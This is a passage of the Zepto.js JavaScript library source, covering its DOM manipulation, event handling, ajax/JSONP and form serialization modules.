            var i = "string" == typeof t ? this.filter(t) : z(t) && F(t.item) ? u.call(t) : r(t);
            this.forEach(function (t) {
              i.indexOf(t) < 0 && n.push(t);
            });
          }
          return r(n);
        },
        has: function (t) {
          return this.filter(function () {
            return R(t) ? r.contains(this, t) : r(this).find(t).size();
          });
        },
        eq: function (t) {
          return -1 === t ? this.slice(t) : this.slice(t, +t + 1);
        },
        first: function () {
          var t = this[0];
          return t && !R(t) ? t : r(t);
        },
        last: function () {
          var t = this[this.length - 1];
          return t && !R(t) ? t : r(t);
        },
        find: function (t) {
          var e,
            n = this;
          return (e = t
            ? "object" == typeof t
              ? r(t).filter(function () {
                  var t = this;
                  return o.some.call(n, function (e) {
                    return r.contains(e, t);
                  });
                })
              : 1 == this.length
              ? r(N.qsa(this[0], t))
              : this.map(function () {
                  return N.qsa(this, t);
                })
            : r());
        },
        closest: function (t, e) {
          var n = [],
            i = "object" == typeof t && r(t);
          return (
            this.each(function (r, o) {
              for (; o && !(i ? i.indexOf(o) >= 0 : N.matches(o, t)); ) o = o !== e && !M(o) && o.parentNode;
              o && n.indexOf(o) < 0 && n.push(o);
            }),
            r(n)
          );
        },
        parents: function (t) {
          for (var e = [], n = this; n.length > 0; )
            n = r.map(n, function (t) {
              return (t = t.parentNode) && !M(t) && e.indexOf(t) < 0 ? (e.push(t), t) : void 0;
            });
          return W(e, t);
        },
        parent: function (t) {
          return W(P(this.pluck("parentNode")), t);
        },
        children: function (t) {
          return W(
            this.map(function () {
              return U(this);
            }),
            t
          );
        },
        contents: function () {
          return this.map(function () {
            return this.contentDocument || u.call(this.childNodes);
          });
        },
        siblings: function (t) {
          return W(
            this.map(function (t, e) {
              return a.call(U(e.parentNode), function (t) {
                return t !== e;
              });
            }),
            t
          );
        },
        empty: function () {
          return this.each(function () {
            this.innerHTML = "";
          });
        },
        pluck: function (t) {
          return r.map(this, function (e) {
            return e[t];
          });
        },
        show: function () {
          return this.each(function () {
            "none" == this.style.display && (this.style.display = ""), "none" == getComputedStyle(this, "").getPropertyValue("display") && (this.style.display = B(this.nodeName));
          });
        },
        replaceWith: function (t) {
          return this.before(t).remove();
        },
        wrap: function (t) {
          var e = F(t);
          if (this[0] && !e)
            var n = r(t).get(0),
              i = n.parentNode || this.length > 1;
          return this.each(function (o) {
            r(this).wrapAll(e ? t.call(this, o) : i ? n.cloneNode(!0) : n);
          });
        },
        wrapAll: function (t) {
          if (this[0]) {
            r(this[0]).before((t = r(t)));
            for (var e; (e = t.children()).length; ) t = e.first();
            r(t).append(this);
          }
          return this;
        },
        wrapInner: function (t) {
          var e = F(t);
          return this.each(function (n) {
            var i = r(this),
              o = i.contents(),
              s = e ? t.call(this, n) : t;
            o.length ? o.wrapAll(s) : i.append(s);
          });
        },
        unwrap: function () {
          return (
            this.parent().each(function () {
              r(this).replaceWith(r(this).children());
            }),
            this
          );
        },
        clone: function () {
          return this.map(function () {
            return this.cloneNode(!0);
          });
        },
        hide: function () {
          return this.css("display", "none");
        },
        toggle: function (t) {
          return this.each(function () {
            var n = r(this);
            (t === e ? "none" == n.css("display") : t) ? n.show() : n.hide();
          });
        },
        prev: function (t) {
          return r(this.pluck("previousElementSibling")).filter(t || "*");
        },
        next: function (t) {
          return r(this.pluck("nextElementSibling")).filter(t || "*");
        },
        html: function (t) {
          return 0 in arguments
            ? this.each(function (e) {
                var n = this.innerHTML;
                r(this).empty().append(Y(this, t, e, n));
              })
            : 0 in this
            ? this[0].innerHTML
            : null;
        },
        text: function (t) {
          return 0 in arguments
            ? this.each(function (e) {
                var n = Y(this, t, e, this.textContent);
                this.textContent = null == n ? "" : "" + n;
              })
            : 0 in this
            ? this.pluck("textContent").join("")
            : null;
        },
        attr: function (t, r) {
          var i;
          return "string" != typeof t || 1 in arguments
            ? this.each(function (e) {
                if (1 === this.nodeType)
                  if (R(t)) for (n in t) G(this, n, t[n]);
                  else G(this, t, Y(this, r, e, this.getAttribute(t)));
              })
            : 0 in this && 1 == this[0].nodeType && null != (i = this[0].getAttribute(t))
            ? i
            : e;
        },
        removeAttr: function (t) {
          return this.each(function () {
            1 === this.nodeType &&
              t.split(" ").forEach(function (t) {
                G(this, t);
              }, this);
          });
        },
        prop: function (t, e) {
          return (
            (t = D[t] || t),
            1 in arguments
              ? this.each(function (n) {
                  this[t] = Y(this, e, n, this[t]);
                })
              : this[0] && this[0][t]
          );
        },
        removeProp: function (t) {
          return (
            (t = D[t] || t),
            this.each(function () {
              delete this[t];
            })
          );
        },
        data: function (t, n) {
          var r = "data-" + t.replace(v, "-$1").toLowerCase(),
            i = 1 in arguments ? this.attr(r, n) : this.attr(r);
          return null !== i ? Q(i) : e;
        },
        val: function (t) {
          return 0 in arguments
            ? (null == t && (t = ""),
              this.each(function (e) {
                this.value = Y(this, t, e, this.value);
              }))
            : this[0] &&
                (this[0].multiple
                  ? r(this[0])
                      .find("option")
                      .filter(function () {
                        return this.selected;
                      })
                      .pluck("value")
                  : this[0].value);
        },
        offset: function (e) {
          if (e)
            return this.each(function (t) {
              var n = r(this),
                i = Y(this, e, t, n.offset()),
                o = n.offsetParent().offset(),
                s = { top: i.top - o.top, left: i.left - o.left };
              "static" == n.css("position") && (s.position = "relative"), n.css(s);
            });
          if (!this.length) return null;
          if (f.documentElement !== this[0] && !r.contains(f.documentElement, this[0])) return { top: 0, left: 0 };
          var n = this[0].getBoundingClientRect();
          return { left: n.left + t.pageXOffset, top: n.top + t.pageYOffset, width: Math.round(n.width), height: Math.round(n.height) };
        },
        css: function (t, e) {
          if (arguments.length < 2) {
            var i = this[0];
            if ("string" == typeof t) {
              if (!i) return;
              return i.style[O(t)] || getComputedStyle(i, "").getPropertyValue(t);
            }
            if (L(t)) {
              if (!i) return;
              var o = {},
                s = getComputedStyle(i, "");
              return (
                r.each(t, function (t, e) {
                  o[e] = i.style[O(e)] || s.getPropertyValue(e);
                }),
                o
              );
            }
          }
          var a = "";
          if ("string" == $(t))
            e || 0 === e
              ? (a = I(t) + ":" + _(t, e))
              : this.each(function () {
                  this.style.removeProperty(I(t));
                });
          else
            for (n in t)
              t[n] || 0 === t[n]
                ? (a += I(n) + ":" + _(n, t[n]) + ";")
                : this.each(function () {
                    this.style.removeProperty(I(n));
                  });
          return this.each(function () {
            this.style.cssText += ";" + a;
          });
        },
        index: function (t) {
          return t ? this.indexOf(r(t)[0]) : this.parent().children().indexOf(this[0]);
        },
        hasClass: function (t) {
          return t
            ? o.some.call(
                this,
                function (t) {
                  return this.test(K(t));
                },
                V(t)
              )
            : !1;
        },
        addClass: function (t) {
          return t
            ? this.each(function (e) {
                if ("className" in this) {
                  i = [];
                  var n = K(this),
                    o = Y(this, t, e, n);
                  o.split(/\s+/g).forEach(function (t) {
                    r(this).hasClass(t) || i.push(t);
                  }, this),
                    i.length && K(this, n + (n ? " " : "") + i.join(" "));
                }
              })
            : this;
        },
        removeClass: function (t) {
          return this.each(function (n) {
            if ("className" in this) {
              if (t === e) return K(this, "");
              (i = K(this)),
                Y(this, t, n, i)
                  .split(/\s+/g)
                  .forEach(function (t) {
                    i = i.replace(V(t), " ");
                  }),
                K(this, i.trim());
            }
          });
        },
        toggleClass: function (t, n) {
          return t
            ? this.each(function (i) {
                var o = r(this),
                  s = Y(this, t, i, K(this));
                s.split(/\s+/g).forEach(function (t) {
                  (n === e ? !o.hasClass(t) : n) ? o.addClass(t) : o.removeClass(t);
                });
              })
            : this;
        },
        scrollTop: function (t) {
          if (this.length) {
            var n = "scrollTop" in this[0];
            return t === e
              ? n
                ? this[0].scrollTop
                : this[0].pageYOffset
              : this.each(
                  n
                    ? function () {
                        this.scrollTop = t;
                      }
                    : function () {
                        this.scrollTo(this.scrollX, t);
                      }
                );
          }
        },
        scrollLeft: function (t) {
          if (this.length) {
            var n = "scrollLeft" in this[0];
            return t === e
              ? n
                ? this[0].scrollLeft
                : this[0].pageXOffset
              : this.each(
                  n
                    ? function () {
                        this.scrollLeft = t;
                      }
                    : function () {
                        this.scrollTo(t, this.scrollY);
                      }
                );
          }
        },
        position: function () {
          if (this.length) {
            var t = this[0],
              e = this.offsetParent(),
              n = this.offset(),
              i = g.test(e[0].nodeName) ? { top: 0, left: 0 } : e.offset();
            return (n.top -= parseFloat(r(t).css("margin-top")) || 0), (n.left -= parseFloat(r(t).css("margin-left")) || 0), (i.top += parseFloat(r(e[0]).css("border-top-width")) || 0), (i.left += parseFloat(r(e[0]).css("border-left-width")) || 0), { top: n.top - i.top, left: n.left - i.left };
          }
        },
        offsetParent: function () {
          return this.map(function () {
            for (var t = this.offsetParent || f.body; t && !g.test(t.nodeName) && "static" == r(t).css("position"); ) t = t.offsetParent;
            return t;
          });
        },
      }),
      (r.fn.detach = r.fn.remove),
      ["width", "height"].forEach(function (t) {
        var n = t.replace(/./, function (t) {
          return t[0].toUpperCase();
        });
        r.fn[t] = function (i) {
          var o,
            s = this[0];
          return i === e
            ? k(s)
              ? s["inner" + n]
              : M(s)
              ? s.documentElement["scroll" + n]
              : (o = this.offset()) && o[t]
            : this.each(function (e) {
                (s = r(this)), s.css(t, Y(this, i, e, s[t]()));
              });
        };
      }),
      x.forEach(function (n, i) {
        var o = i % 2;
        (r.fn[n] = function () {
          var n,
            a,
            s = r.map(arguments, function (t) {
              var i = [];
              return (
                (n = $(t)),
                "array" == n
                  ? (t.forEach(function (t) {
                      return t.nodeType !== e ? i.push(t) : r.zepto.isZ(t) ? (i = i.concat(t.get())) : void (i = i.concat(N.fragment(t)));
                    }),
                    i)
                  : "object" == n || null == t
                  ? t
                  : N.fragment(t)
              );
            }),
            u = this.length > 1;
          return s.length < 1
            ? this
            : this.each(function (e, n) {
                (a = o ? n : n.parentNode), (n = 0 == i ? n.nextSibling : 1 == i ? n.firstChild : 2 == i ? n : null);
                var c = r.contains(f.documentElement, a);
                s.forEach(function (e) {
                  if (u) e = e.cloneNode(!0);
                  else if (!a) return r(e).remove();
                  a.insertBefore(e, n),
                    c &&
                      tt(e, function (e) {
                        if (!(null == e.nodeName || "SCRIPT" !== e.nodeName.toUpperCase() || (e.type && "text/javascript" !== e.type) || e.src)) {
                          var n = e.ownerDocument ? e.ownerDocument.defaultView : t;
                          n.eval.call(n, e.innerHTML);
                        }
                      });
                });
              });
        }),
          (r.fn[o ? n + "To" : "insert" + (i ? "Before" : "After")] = function (t) {
            return r(t)[n](this), this;
          });
      }),
      (N.Z.prototype = X.prototype = r.fn),
      (N.uniq = P),
      (N.deserializeValue = Q),
      (r.zepto = N),
      r
    );
  })();
  return (
    (t.Zepto = e),
    void 0 === t.$ && (t.$ = e),
    (function (e) {
      function h(t) {
        return t._zid || (t._zid = n++);
      }
      function p(t, e, n, r) {
        if (((e = d(e)), e.ns)) var i = m(e.ns);
        return (a[h(t)] || []).filter(function (t) {
          return t && (!e.e || t.e == e.e) && (!e.ns || i.test(t.ns)) && (!n || h(t.fn) === h(n)) && (!r || t.sel == r);
        });
      }
      function d(t) {
        var e = ("" + t).split(".");
        return { e: e[0], ns: e.slice(1).sort().join(" ") };
      }
      function m(t) {
        return new RegExp("(?:^| )" + t.replace(" ", " .* ?") + "(?: |$)");
      }
      function g(t, e) {
        return (t.del && !f && t.e in c) || !!e;
      }
      function v(t) {
        return l[t] || (f && c[t]) || t;
      }
      function y(t, n, i, o, s, u, f) {
        var c = h(t),
          p = a[c] || (a[c] = []);
        n.split(/\s/).forEach(function (n) {
          if ("ready" == n) return e(document).ready(i);
          var a = d(n);
          (a.fn = i),
            (a.sel = s),
            a.e in l &&
              (i = function (t) {
                var n = t.relatedTarget;
                return !n || (n !== this && !e.contains(this, n)) ? a.fn.apply(this, arguments) : void 0;
              }),
            (a.del = u);
          var c = u || i;
          (a.proxy = function (e) {
            if (((e = T(e)), !e.isImmediatePropagationStopped())) {
              e.data = o;
              var n = c.apply(t, e._args == r ? [e] : [e].concat(e._args));
              return n === !1 && (e.preventDefault(), e.stopPropagation()), n;
            }
          }),
            (a.i = p.length),
            p.push(a),
            "addEventListener" in t && t.addEventListener(v(a.e), a.proxy, g(a, f));
        });
      }
      function x(t, e, n, r, i) {
        var o = h(t);
        (e || "").split(/\s/).forEach(function (e) {
          p(t, e, n, r).forEach(function (e) {
            delete a[o][e.i], "removeEventListener" in t && t.removeEventListener(v(e.e), e.proxy, g(e, i));
          });
        });
      }
      function T(t, n) {
        return (
          (n || !t.isDefaultPrevented) &&
            (n || (n = t),
            e.each(w, function (e, r) {
              var i = n[e];
              (t[e] = function () {
                return (this[r] = b), i && i.apply(n, arguments);
              }),
                (t[r] = E);
            }),
            t.timeStamp || (t.timeStamp = Date.now()),
            (n.defaultPrevented !== r ? n.defaultPrevented : "returnValue" in n ? n.returnValue === !1 : n.getPreventDefault && n.getPreventDefault()) && (t.isDefaultPrevented = b)),
          t
        );
      }
      function S(t) {
        var e,
          n = { originalEvent: t };
        for (e in t) j.test(e) || t[e] === r || (n[e] = t[e]);
        return T(n, t);
      }
      var r,
        n = 1,
        i = Array.prototype.slice,
        o = e.isFunction,
        s = function (t) {
          return "string" == typeof t;
        },
        a = {},
        u = {},
        f = "onfocusin" in t,
        c = { focus: "focusin", blur: "focusout" },
        l = { mouseenter: "mouseover", mouseleave: "mouseout" };
      (u.click = u.mousedown = u.mouseup = u.mousemove = "MouseEvents"),
        (e.event = { add: y, remove: x }),
        (e.proxy = function (t, n) {
          var r = 2 in arguments && i.call(arguments, 2);
          if (o(t)) {
            var a = function () {
              return t.apply(n, r ? r.concat(i.call(arguments)) : arguments);
            };
            return (a._zid = h(t)), a;
          }
          if (s(n)) return r ? (r.unshift(t[n], t), e.proxy.apply(null, r)) : e.proxy(t[n], t);
          throw new TypeError("expected function");
        }),
        (e.fn.bind = function (t, e, n) {
          return this.on(t, e, n);
        }),
        (e.fn.unbind = function (t, e) {
          return this.off(t, e);
        }),
        (e.fn.one = function (t, e, n, r) {
          return this.on(t, e, n, r, 1);
        });
      var b = function () {
          return !0;
        },
        E = function () {
          return !1;
        },
        j = /^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,
        w = { preventDefault: "isDefaultPrevented", stopImmediatePropagation: "isImmediatePropagationStopped", stopPropagation: "isPropagationStopped" };
      (e.fn.delegate = function (t, e, n) {
        return this.on(e, t, n);
      }),
        (e.fn.undelegate = function (t, e, n) {
          return this.off(e, t, n);
        }),
        (e.fn.live = function (t, n) {
          return e(document.body).delegate(this.selector, t, n), this;
        }),
        (e.fn.die = function (t, n) {
          return e(document.body).undelegate(this.selector, t, n), this;
        }),
        (e.fn.on = function (t, n, a, u, f) {
          var c,
            l,
            h = this;
          return t && !s(t)
            ? (e.each(t, function (t, e) {
                h.on(t, n, a, e, f);
              }),
              h)
            : (s(n) || o(u) || u === !1 || ((u = a), (a = n), (n = r)),
              (u === r || a === !1) && ((u = a), (a = r)),
              u === !1 && (u = E),
              h.each(function (r, o) {
                f &&
                  (c = function (t) {
                    return x(o, t.type, u), u.apply(this, arguments);
                  }),
                  n &&
                    (l = function (t) {
                      var r,
                        s = e(t.target).closest(n, o).get(0);
                      return s && s !== o ? ((r = e.extend(S(t), { currentTarget: s, liveFired: o })), (c || u).apply(s, [r].concat(i.call(arguments, 1)))) : void 0;
                    }),
                  y(o, t, u, a, n, l || c);
              }));
        }),
        (e.fn.off = function (t, n, i) {
          var a = this;
          return t && !s(t)
            ? (e.each(t, function (t, e) {
                a.off(t, n, e);
              }),
              a)
            : (s(n) || o(i) || i === !1 || ((i = n), (n = r)),
              i === !1 && (i = E),
              a.each(function () {
                x(this, t, i, n);
              }));
        }),
        (e.fn.trigger = function (t, n) {
          return (
            (t = s(t) || e.isPlainObject(t) ? e.Event(t) : T(t)),
            (t._args = n),
            this.each(function () {
              t.type in c && "function" == typeof this[t.type] ? this[t.type]() : "dispatchEvent" in this ? this.dispatchEvent(t) : e(this).triggerHandler(t, n);
            })
          );
        }),
        (e.fn.triggerHandler = function (t, n) {
          var r, i;
          return (
            this.each(function (o, a) {
              (r = S(s(t) ? e.Event(t) : t)),
                (r._args = n),
                (r.target = a),
                e.each(p(a, t.type || t), function (t, e) {
                  return (i = e.proxy(r)), r.isImmediatePropagationStopped() ? !1 : void 0;
                });
            }),
            i
          );
        }),
        "focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach(function (t) {
          e.fn[t] = function (e) {
            return 0 in arguments ? this.bind(t, e) : this.trigger(t);
          };
        }),
        (e.Event = function (t, e) {
          s(t) || ((e = t), (t = e.type));
          var n = document.createEvent(u[t] || "Events"),
            r = !0;
          if (e) for (var i in e) "bubbles" == i ? (r = !!e[i]) : (n[i] = e[i]);
          return n.initEvent(t, r, !0), T(n);
        });
    })(e),
    (function (e) {
      function p(t, n, r) {
        var i = e.Event(n);
        return e(t).trigger(i, r), !i.isDefaultPrevented();
      }
      function d(t, e, n, i) {
        return t.global ? p(e || r, n, i) : void 0;
      }
      function m(t) {
        t.global && 0 === e.active++ && d(t, null, "ajaxStart");
      }
      function g(t) {
        t.global && !--e.active && d(t, null, "ajaxStop");
      }
      function v(t, e) {
        var n = e.context;
        return e.beforeSend.call(n, t, e) === !1 || d(e, n, "ajaxBeforeSend", [t, e]) === !1 ? !1 : void d(e, n, "ajaxSend", [t, e]);
      }
      function y(t, e, n, r) {
        var i = n.context,
          o = "success";
        n.success.call(i, t, o, e), r && r.resolveWith(i, [t, o, e]), d(n, i, "ajaxSuccess", [e, n, t]), b(o, e, n);
      }
      function x(t, e, n, r, i) {
        var o = r.context;
        r.error.call(o, n, e, t), i && i.rejectWith(o, [n, e, t]), d(r, o, "ajaxError", [n, r, t || e]), b(e, n, r);
      }
      function b(t, e, n) {
        var r = n.context;
        n.complete.call(r, e, t), d(n, r, "ajaxComplete", [e, n]), g(n);
      }
      function E(t, e, n) {
        if (n.dataFilter == j) return t;
        var r = n.context;
        return n.dataFilter.call(r, t, e);
      }
      function j() {}
      function w(t) {
        return t && (t = t.split(";", 2)[0]), (t && (t == c ? "html" : t == f ? "json" : a.test(t) ? "script" : u.test(t) && "xml")) || "text";
      }
      function T(t, e) {
        return "" == e ? t : (t + "&" + e).replace(/[&?]{1,2}/, "?");
      }
      function S(t) {
        t.processData && t.data && "string" != e.type(t.data) && (t.data = e.param(t.data, t.traditional)), !t.data || (t.type && "GET" != t.type.toUpperCase() && "jsonp" != t.dataType) || ((t.url = T(t.url, t.data)), (t.data = void 0));
      }
      function C(t, n, r, i) {
        return e.isFunction(n) && ((i = r), (r = n), (n = void 0)), e.isFunction(r) || ((i = r), (r = void 0)), { url: t, data: n, success: r, dataType: i };
      }
      function O(t, n, r, i) {
        var o,
          s = e.isArray(n),
          a = e.isPlainObject(n);
        e.each(n, function (n, u) {
          (o = e.type(u)), i && (n = r ? i : i + "[" + (a || "object" == o || "array" == o ? n : "") + "]"), !i && s ? t.add(u.name, u.value) : "array" == o || (!r && "object" == o) ? O(t, u, r, n) : t.add(n, u);
        });
      }
      var i,
        o,
        n = +new Date(),
        r = t.document,
        s = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,
        a = /^(?:text|application)\/javascript/i,
        u = /^(?:text|application)\/xml/i,
        f = "application/json",
        c = "text/html",
        l = /^\s*$/,
        h = r.createElement("a");
      (h.href = t.location.href),
        (e.active = 0),
        (e.ajaxJSONP = function (i, o) {
          if (!("type" in i)) return e.ajax(i);
          var c,
            p,
            s = i.jsonpCallback,
            a = (e.isFunction(s) ? s() : s) || "Zepto" + n++,
            u = r.createElement("script"),
            f = t[a],
            l = function (t) {
              e(u).triggerHandler("error", t || "abort");
            },
            h = { abort: l };
          return (
            o && o.promise(h),
            e(u).on("load error", function (n, r) {
              clearTimeout(p), e(u).off().remove(), "error" != n.type && c ? y(c[0], h, i, o) : x(null, r || "error", h, i, o), (t[a] = f), c && e.isFunction(f) && f(c[0]), (f = c = void 0);
            }),
            v(h, i) === !1
              ? (l("abort"), h)
              : ((t[a] = function () {
                  c = arguments;
                }),
                (u.src = i.url.replace(/\?(.+)=\?/, "?$1=" + a)),
                r.head.appendChild(u),
                i.timeout > 0 &&
                  (p = setTimeout(function () {
                    l("timeout");
                  }, i.timeout)),
                h)
          );
        }),
        (e.ajaxSettings = {
          type: "GET",
          beforeSend: j,
          success: j,
          error: j,
          complete: j,
          context: null,
          global: !0,
          xhr: function () {
            return new t.XMLHttpRequest();
          },
          accepts: { script: "text/javascript, application/javascript, application/x-javascript", json: f, xml: "application/xml, text/xml", html: c, text: "text/plain" },
          crossDomain: !1,
          timeout: 0,
          processData: !0,
          cache: !0,
          dataFilter: j,
        }),
        (e.ajax = function (n) {
          var u,
            f,
            s = e.extend({}, n || {}),
            a = e.Deferred && e.Deferred();
          for (i in e.ajaxSettings) void 0 === s[i] && (s[i] = e.ajaxSettings[i]);
          m(s), s.crossDomain || ((u = r.createElement("a")), (u.href = s.url), (u.href = u.href), (s.crossDomain = h.protocol + "//" + h.host != u.protocol + "//" + u.host)), s.url || (s.url = t.location.toString()), (f = s.url.indexOf("#")) > -1 && (s.url = s.url.slice(0, f)), S(s);
          var c = s.dataType,
            p = /\?.+=\?/.test(s.url);
          if ((p && (c = "jsonp"), (s.cache !== !1 && ((n && n.cache === !0) || ("script" != c && "jsonp" != c))) || (s.url = T(s.url, "_=" + Date.now())), "jsonp" == c)) return p || (s.url = T(s.url, s.jsonp ? s.jsonp + "=?" : s.jsonp === !1 ? "" : "callback=?")), e.ajaxJSONP(s, a);
          var P,
            d = s.accepts[c],
            g = {},
            b = function (t, e) {
              g[t.toLowerCase()] = [t, e];
            },
            C = /^([\w-]+:)\/\//.test(s.url) ? RegExp.$1 : t.location.protocol,
            N = s.xhr(),
            O = N.setRequestHeader;
          if ((a && a.promise(N), s.crossDomain || b("X-Requested-With", "XMLHttpRequest"), b("Accept", d || "*/*"), (d = s.mimeType || d) && (d.indexOf(",") > -1 && (d = d.split(",", 2)[0]), N.overrideMimeType && N.overrideMimeType(d)), (s.contentType || (s.contentType !== !1 && s.data && "GET" != s.type.toUpperCase())) && b("Content-Type", s.contentType || "application/x-www-form-urlencoded"), s.headers)) for (o in s.headers) b(o, s.headers[o]);
          if (
            ((N.setRequestHeader = b),
            (N.onreadystatechange = function () {
              if (4 == N.readyState) {
                (N.onreadystatechange = j), clearTimeout(P);
                var t,
                  n = !1;
                if ((N.status >= 200 && N.status < 300) || 304 == N.status || (0 == N.status && "file:" == C)) {
                  if (((c = c || w(s.mimeType || N.getResponseHeader("content-type"))), "arraybuffer" == N.responseType || "blob" == N.responseType)) t = N.response;
                  else {
                    t = N.responseText;
                    try {
                      (t = E(t, c, s)), "script" == c ? (1, eval)(t) : "xml" == c ? (t = N.responseXML) : "json" == c && (t = l.test(t) ? null : e.parseJSON(t));
                    } catch (r) {
                      n = r;
                    }
                    if (n) return x(n, "parsererror", N, s, a);
                  }
                  y(t, N, s, a);
                } else x(N.statusText || null, N.status ? "error" : "abort", N, s, a);
              }
            }),
            v(N, s) === !1)
          )
            return N.abort(), x(null, "abort", N, s, a), N;
          var A = "async" in s ? s.async : !0;
          if ((N.open(s.type, s.url, A, s.username, s.password), s.xhrFields)) for (o in s.xhrFields) N[o] = s.xhrFields[o];
          for (o in g) O.apply(N, g[o]);
          return (
            s.timeout > 0 &&
              (P = setTimeout(function () {
                (N.onreadystatechange = j), N.abort(), x(null, "timeout", N, s, a);
              }, s.timeout)),
            N.send(s.data ? s.data : null),
            N
          );
        }),
        (e.get = function () {
          return e.ajax(C.apply(null, arguments));
        }),
        (e.post = function () {
          var t = C.apply(null, arguments);
          return (t.type = "POST"), e.ajax(t);
        }),
        (e.getJSON = function () {
          var t = C.apply(null, arguments);
          return (t.dataType = "json"), e.ajax(t);
        }),
        (e.fn.load = function (t, n, r) {
          if (!this.length) return this;
          var a,
            i = this,
            o = t.split(/\s/),
            u = C(t, n, r),
            f = u.success;
          return (
            o.length > 1 && ((u.url = o[0]), (a = o[1])),
            (u.success = function (t) {
              i.html(a ? e("<div>").html(t.replace(s, "")).find(a) : t), f && f.apply(i, arguments);
            }),
            e.ajax(u),
            this
          );
        });
      var N = encodeURIComponent;
      e.param = function (t, n) {
        var r = [];
        return (
          (r.add = function (t, n) {
            e.isFunction(n) && (n = n()), null == n && (n = ""), this.push(N(t) + "=" + N(n));
          }),
          O(r, t, n),
          r.join("&").replace(/%20/g, "+")
        );
      };
    })(e),
    (function (t) {
      (t.fn.serializeArray = function () {
        var e,
          n,
          r = [],
          i = function (t) {
            return t.forEach ? t.forEach(i) : void r.push({ name: e, value: t });
          };
        return (
          this[0] &&
            t.each(this[0].elements, function (r, o) {
              (n = o.type), (e = o.name), e && "fieldset" != o.nodeName.toLowerCase() && !o.disabled && "submit" != n && "reset" != n && "button" != n && "file" != n && (("radio" != n && "checkbox" != n) || o.checked) && i(t(o).val());
            }),
          r
        );
      }),
        (t.fn.serialize = function () {
          var t = [];
          return (
            this.serializeArray().forEach(function (e) {
              t.push(encodeURIComponent(e.name) + "=" + encodeURIComponent(e.value));
            }),
            t.join("&")
          );
        }),
        (t.fn.submit = function (e) {
          if (0 in arguments) this.bind("submit", e);
          else if (this.length) {
            var n = t.Event("submit");
            this.eq(0).trigger(n), n.isDefaultPrevented() || this.get(0).submit();
          }
          return this;
        });
    })(e),
    (function () {
      try {
        getComputedStyle(void 0);
      } catch (e) {
        var n = getComputedStyle;
        t.getComputedStyle = function (t, e) {
          try {
            return n(t, e);
          } catch (r) {
            return null;
          }
        };
      }
    })(),
    e
  );
});
